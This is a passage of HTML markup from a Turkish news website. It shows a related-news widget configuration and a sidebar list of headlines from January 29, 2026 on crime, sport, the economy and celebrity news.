                    <a href="#" class='' data-load='Daha Fazla Haber' data-loading='Loading...'> Daha Fazla Haber</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_63745_1_697c456089198 = {"header_icon":"","first_title":"\u0130LG\u0130L\u0130","second_title":"HABERLER","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":63745,"include_category":"46","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"scrollload","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"12","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container"></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-3"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_63745_2_697c456098cd0  normal " data-unique="jnews_module_63745_2_697c456098cd0">
					
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/dunya/80-yasindaki-piyango-talihlisi-adam-uyusturucu-baronu-cikti.html" aria-label="Read article: 80 yaşındaki piyango talihlisi adam &#8216;uyuşturucu baronu&#8217; çıktı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="80 yaşındaki piyango talihlisi adam &#8216;uyuşturucu baronu&#8217; çıktı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/piyango-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/piyango-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/piyango-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/piyango-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/dunya/80-yasindaki-piyango-talihlisi-adam-uyusturucu-baronu-cikti.html">80 yaşındaki piyango talihlisi adam &#8216;uyuşturucu baronu&#8217; çıktı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/dunya/80-yasindaki-piyango-talihlisi-adam-uyusturucu-baronu-cikti.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/dunya/80-yasindaki-piyango-talihlisi-adam-uyusturucu-baronu-cikti.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" aria-label="Read article: Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/asker-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/asker-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/asker-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/asker-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html">Bedelli askerlik 1. dönem celp ve sevk yerleri açıklandı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/gundem/bedelli-askerlik-yerleri-aciklandi-sonuclar-e-devlette.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/dunya/avrupa-ulkelerindeki-elmalarin-yuzde-85inde-pestisit-kalintisi-goruldu.html" aria-label="Read article: Avrupa ülkelerindeki elmaların yüzde 85&#8217;inde pestisit kalıntısı görüldü"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Avrupa ülkelerindeki elmaların yüzde 85&#8217;inde pestisit kalıntısı görüldü" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/elma-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/elma-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/elma-350x250.jpg 350w, https://aktifhaber.com/wp-content/uploads/2026/01/elma-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/dunya/avrupa-ulkelerindeki-elmalarin-yuzde-85inde-pestisit-kalintisi-goruldu.html">Avrupa ülkelerindeki elmaların yüzde 85&#8217;inde pestisit kalıntısı görüldü</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/dunya/avrupa-ulkelerindeki-elmalarin-yuzde-85inde-pestisit-kalintisi-goruldu.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/dunya/avrupa-ulkelerindeki-elmalarin-yuzde-85inde-pestisit-kalintisi-goruldu.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/dunya/cinde-cete-uyesi-11-kisi-idam-edildi.html" aria-label="Read article: Çin&#8217;de çete üyesi 11 kişi idam edildi"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Çin&#8217;de çete üyesi 11 kişi idam edildi" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/cin-1-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/cin-1-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/cin-1-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/dunya/cinde-cete-uyesi-11-kisi-idam-edildi.html">Çin&#8217;de çete üyesi 11 kişi idam edildi</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/dunya/cinde-cete-uyesi-11-kisi-idam-edildi.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/dunya/cinde-cete-uyesi-11-kisi-idam-edildi.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/genel/eyupsultanda-cezaevi-nakil-araci-devrildi.html" aria-label="Read article: Eyüpsultan&#8217;da cezaevi nakil aracı devrildi: İkisi ağır 19 yaralı"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Eyüpsultan&#8217;da cezaevi nakil aracı devrildi: İkisi ağır 19 yaralı" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/nakil-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/nakil-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/nakil-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/genel/eyupsultanda-cezaevi-nakil-araci-devrildi.html">Eyüpsultan&#8217;da cezaevi nakil aracı devrildi: İkisi ağır 19 yaralı</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/genel/eyupsultanda-cezaevi-nakil-araci-devrildi.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/genel/eyupsultanda-cezaevi-nakil-araci-devrildi.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/spor/fenerbahce-macinda-inanilmaz-anlar-eyvah-butun-sansimizi-kullandik.html" aria-label="Read article: Fenerbahçe maçında inanılmaz anlar: &#8220;Eyvah bütün şansımızı kullandık&#8221;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Fenerbahçe maçında inanılmaz anlar: &#8220;Eyvah bütün şansımızı kullandık&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahce-macinda-inanilmaz-anlar-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahce-macinda-inanilmaz-anlar-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahce-macinda-inanilmaz-anlar-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Fenerbahce-macinda-inanilmaz-anlar-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/spor/fenerbahce-macinda-inanilmaz-anlar-eyvah-butun-sansimizi-kullandik.html">Fenerbahçe maçında inanılmaz anlar: &#8220;Eyvah bütün şansımızı kullandık&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/spor/fenerbahce-macinda-inanilmaz-anlar-eyvah-butun-sansimizi-kullandik.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/spor/fenerbahce-macinda-inanilmaz-anlar-eyvah-butun-sansimizi-kullandik.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/kultur-sanat/yesilcam-yildizi-borc-batagindayim-beni-kurtarin.html" aria-label="Read article: Yeşilçam yıldızı: Borç batağındayım, beni kurtarın"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Yeşilçam yıldızı: Borç batağındayım, beni kurtarın" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Saadet-Gurses-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Saadet-Gurses-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Saadet-Gurses-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/kultur-sanat/yesilcam-yildizi-borc-batagindayim-beni-kurtarin.html">Yeşilçam yıldızı: Borç batağındayım, beni kurtarın</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/kultur-sanat/yesilcam-yildizi-borc-batagindayim-beni-kurtarin.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/kultur-sanat/yesilcam-yildizi-borc-batagindayim-beni-kurtarin.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/yasam/1900-video-ceken-turk-youtuber-herkesi-sasirtan-gelirini-acikladi-2-yilda-bakin-ne-kadar-kazanmis.html" aria-label="Read article: 1900 video çeken Türk YouTuber, herkesi şaşırtan gelirini açıkladı: 2 yılda bakın ne kadar kazanmış!"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="1900 video çeken Türk YouTuber, herkesi şaşırtan gelirini açıkladı: 2 yılda bakın ne kadar kazanmış!" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/1900-video-ceken-Turk-YouTuber-herkesi-sasirtan-gelirini-acikladi-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/1900-video-ceken-Turk-YouTuber-herkesi-sasirtan-gelirini-acikladi-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/1900-video-ceken-Turk-YouTuber-herkesi-sasirtan-gelirini-acikladi-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/1900-video-ceken-Turk-YouTuber-herkesi-sasirtan-gelirini-acikladi-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/yasam/1900-video-ceken-turk-youtuber-herkesi-sasirtan-gelirini-acikladi-2-yilda-bakin-ne-kadar-kazanmis.html">1900 video çeken Türk YouTuber, herkesi şaşırtan gelirini açıkladı: 2 yılda bakın ne kadar kazanmış!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/yasam/1900-video-ceken-turk-youtuber-herkesi-sasirtan-gelirini-acikladi-2-yilda-bakin-ne-kadar-kazanmis.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/yasam/1900-video-ceken-turk-youtuber-herkesi-sasirtan-gelirini-acikladi-2-yilda-bakin-ne-kadar-kazanmis.html" ><i class="fa fa-eye"></i> 5.2k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/magazin/defne-samyeli-bu-bir-ihbar-yazisidir.html" aria-label="Read article: Defne Samyeli: Bu bir ihbar yazısıdır"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Defne Samyeli: Bu bir ihbar yazısıdır" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Defne-Samyeli-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Defne-Samyeli-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Defne-Samyeli-350x250.webp 350w, https://aktifhaber.com/wp-content/uploads/2026/01/Defne-Samyeli-750x536.webp 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/magazin/defne-samyeli-bu-bir-ihbar-yazisidir.html">Defne Samyeli: Bu bir ihbar yazısıdır</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/magazin/defne-samyeli-bu-bir-ihbar-yazisidir.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/magazin/defne-samyeli-bu-bir-ihbar-yazisidir.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/spor/benfica-karsisinda-da-oyundan-alinan-arda-guler-isyan-etti-niye-hep-ben.html" aria-label="Read article: Benfica karşısında da oyundan alınan Arda Güler isyan etti: Niye hep ben"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Benfica karşısında da oyundan alınan Arda Güler isyan etti: Niye hep ben" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Benfica-karsisinda-da-oyundan-alinan-Arda-Guler-isyan-etti-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Benfica-karsisinda-da-oyundan-alinan-Arda-Guler-isyan-etti-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Benfica-karsisinda-da-oyundan-alinan-Arda-Guler-isyan-etti-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/spor/benfica-karsisinda-da-oyundan-alinan-arda-guler-isyan-etti-niye-hep-ben.html">Benfica karşısında da oyundan alınan Arda Güler isyan etti: Niye hep ben</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/spor/benfica-karsisinda-da-oyundan-alinan-arda-guler-isyan-etti-niye-hep-ben.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/spor/benfica-karsisinda-da-oyundan-alinan-arda-guler-isyan-etti-niye-hep-ben.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/yasam/patron-maasinin-300-katini-hesabina-yatirdi-servete-konan-isci-parayi-geri-odemeyecek.html" aria-label="Read article: Patron, maaşının 300 katını hesabına yatırdı: Servete konan işçi parayı geri ödemeyecek"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Patron, maaşının 300 katını hesabına yatırdı: Servete konan işçi parayı geri ödemeyecek" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Patron-maasinin-300-katini-hesabina-yatirdi-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Patron-maasinin-300-katini-hesabina-yatirdi-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Patron-maasinin-300-katini-hesabina-yatirdi-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/yasam/patron-maasinin-300-katini-hesabina-yatirdi-servete-konan-isci-parayi-geri-odemeyecek.html">Patron, maaşının 300 katını hesabına yatırdı: Servete konan işçi parayı geri ödemeyecek</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/yasam/patron-maasinin-300-katini-hesabina-yatirdi-servete-konan-isci-parayi-geri-odemeyecek.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/yasam/patron-maasinin-300-katini-hesabina-yatirdi-servete-konan-isci-parayi-geri-odemeyecek.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/ekonomi/tuik-acikladi-issizlikte-kismi-dusus.html" aria-label="Read article: TÜİK açıkladı: İşsizlikte kısmi düşüş"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TÜİK açıkladı: İşsizlikte kısmi düşüş" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/TUIK-acikladi-120x86.jpg" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/TUIK-acikladi-120x86.jpg 120w, https://aktifhaber.com/wp-content/uploads/2026/01/TUIK-acikladi-350x250.jpg 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/ekonomi/tuik-acikladi-issizlikte-kismi-dusus.html">TÜİK açıkladı: İşsizlikte kısmi düşüş</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/ekonomi/tuik-acikladi-issizlikte-kismi-dusus.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/ekonomi/tuik-acikladi-issizlikte-kismi-dusus.html" ><i class="fa fa-eye"></i> 5k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/ekonomi/amerikali-ekonomist-uyardi-2008-krizi-devede-kulak-kalacak.html" aria-label="Read article: Amerikalı ekonomist uyardı: 2008 krizi devede kulak kalacak"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Amerikalı ekonomist uyardı: 2008 krizi devede kulak kalacak" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Amerikali-ekonomist-uyardi-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Amerikali-ekonomist-uyardi-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Amerikali-ekonomist-uyardi-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/ekonomi/amerikali-ekonomist-uyardi-2008-krizi-devede-kulak-kalacak.html">Amerikalı ekonomist uyardı: 2008 krizi devede kulak kalacak</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/ekonomi/amerikali-ekonomist-uyardi-2008-krizi-devede-kulak-kalacak.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/ekonomi/amerikali-ekonomist-uyardi-2008-krizi-devede-kulak-kalacak.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/yasam/milyonlarca-liralik-teklifler-geliyor-dunya-ankarali-ozgurun-pesine-dustu.html" aria-label="Read article: Milyonlarca liralık teklifler geliyor: Dünya Ankaralı Özgür&#8217;ün peşine düştü"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Milyonlarca liralık teklifler geliyor: Dünya Ankaralı Özgür&#8217;ün peşine düştü" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Dunya-Ankarali-Ozgurun-pesine-dustu-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Dunya-Ankarali-Ozgurun-pesine-dustu-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Dunya-Ankarali-Ozgurun-pesine-dustu-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/yasam/milyonlarca-liralik-teklifler-geliyor-dunya-ankarali-ozgurun-pesine-dustu.html">Milyonlarca liralık teklifler geliyor: Dünya Ankaralı Özgür&#8217;ün peşine düştü</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/yasam/milyonlarca-liralik-teklifler-geliyor-dunya-ankarali-ozgurun-pesine-dustu.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/yasam/milyonlarca-liralik-teklifler-geliyor-dunya-ankarali-ozgurun-pesine-dustu.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://aktifhaber.com/dunya/iranli-insan-kacakcilari-reklama-basladi-turkiye-sinirindan-guvenli-gecis-saglamak-bizim-isimiz.html" aria-label="Read article: İranlı insan kaçakçıları reklama başladı: &#8220;Türkiye sınırından güvenli geçiş sağlamak bizim işimiz&#8221;"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://aktifhaber.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="İranlı insan kaçakçıları reklama başladı: &#8220;Türkiye sınırından güvenli geçiş sağlamak bizim işimiz&#8221;" decoding="async" loading="lazy" sizes="auto, (max-width: 120px) 100vw, 120px" data-src="https://aktifhaber.com/wp-content/uploads/2026/01/Iranli-insan-kacakcilari-reklama-baslad-120x86.webp" data-srcset="https://aktifhaber.com/wp-content/uploads/2026/01/Iranli-insan-kacakcilari-reklama-baslad-120x86.webp 120w, https://aktifhaber.com/wp-content/uploads/2026/01/Iranli-insan-kacakcilari-reklama-baslad-350x250.webp 350w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://aktifhaber.com/dunya/iranli-insan-kacakcilari-reklama-basladi-turkiye-sinirindan-guvenli-gecis-saglamak-bizim-isimiz.html">İranlı insan kaçakçıları reklama başladı: &#8220;Türkiye sınırından güvenli geçiş sağlamak bizim işimiz&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://aktifhaber.com/dunya/iranli-insan-kacakcilari-reklama-basladi-turkiye-sinirindan-guvenli-gecis-saglamak-bizim-isimiz.html" ><i class="fa fa-clock-o"></i> January 29, 2026</a></div><div class="jeg_meta_views"><a href="https://aktifhaber.com/dunya/iranli-insan-kacakcilari-reklama-basladi-turkiye-sinirindan-guvenli-gecis-saglamak-bizim-isimiz.html" ><i class="fa fa-eye"></i> 5.1k </a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
